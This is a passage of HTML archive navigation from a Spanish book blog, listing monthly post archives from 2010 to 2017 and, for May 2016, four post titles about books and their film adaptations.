<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/12/'>
diciembre 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/11/'>
noviembre 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/10/'>
octubre 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/09/'>
septiembre 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/08/'>
agosto 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/07/'>
julio 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/06/'>
junio 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/05/'>
mayo 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/04/'>
abril 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/03/'>
marzo 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/02/'>
febrero 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/01/'>
enero 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(76)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/12/'>
diciembre 2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/11/'>
noviembre 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/10/'>
octubre 2016
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/09/'>
septiembre 2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/08/'>
agosto 2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/07/'>
julio 2016
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/06/'>
junio 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/05/'>
mayo 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html'>Stephen King</a></li>
<li><a href='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html'>Película vs. libro: El Diario de Bridget Jones</a></li>
<li><a href='http://elpanteondelasletras.blogspot.com/2016/05/lo-que-viene-las-cronicas-vampiricas.html'>Lo que viene... Las crónicas vampíricas</a></li>
<li><a href='http://elpanteondelasletras.blogspot.com/2016/05/mis-colecciones-all-you-need-is-kill.html'>Mis colecciones: All you need is kill</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/04/'>
abril 2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/03/'>
marzo 2016
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/02/'>
febrero 2016
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2016/01/'>
enero 2016
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/12/'>
diciembre 2015
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/11/'>
noviembre 2015
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/10/'>
octubre 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/09/'>
septiembre 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/08/'>
agosto 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/07/'>
julio 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/06/'>
junio 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/05/'>
mayo 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/04/'>
abril 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/03/'>
marzo 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/02/'>
febrero 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2015/01/'>
enero 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/12/'>
diciembre 2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/10/'>
octubre 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/09/'>
septiembre 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/08/'>
agosto 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/07/'>
julio 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/04/'>
abril 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2014/01/'>
enero 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/12/'>
diciembre 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/11/'>
noviembre 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/10/'>
octubre 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/09/'>
septiembre 2013
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/08/'>
agosto 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/07/'>
julio 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/06/'>
junio 2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/05/'>
mayo 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/04/'>
abril 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/03/'>
marzo 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/02/'>
febrero 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2013/01/'>
enero 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/11/'>
noviembre 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/10/'>
octubre 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/08/'>
agosto 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/07/'>
julio 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/06/'>
junio 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/04/'>
abril 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/02/'>
febrero 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2012/01/'>
enero 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/11/'>
noviembre 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/10/'>
octubre 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/08/'>
agosto 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/07/'>
julio 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/06/'>
junio 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/05/'>
mayo 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/04/'>
abril 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/03/'>
marzo 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/02/'>
febrero 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2011/01/'>
enero 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/12/'>
diciembre 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/11/'>
noviembre 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/10/'>
octubre 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/09/'>
septiembre 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/08/'>
agosto 2010
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/07/'>
julio 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/06/'>
junio 2010
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/05/'>
mayo 2010
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/04/'>
abril 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/03/'>
marzo 2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2010/02/'>
febrero 2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
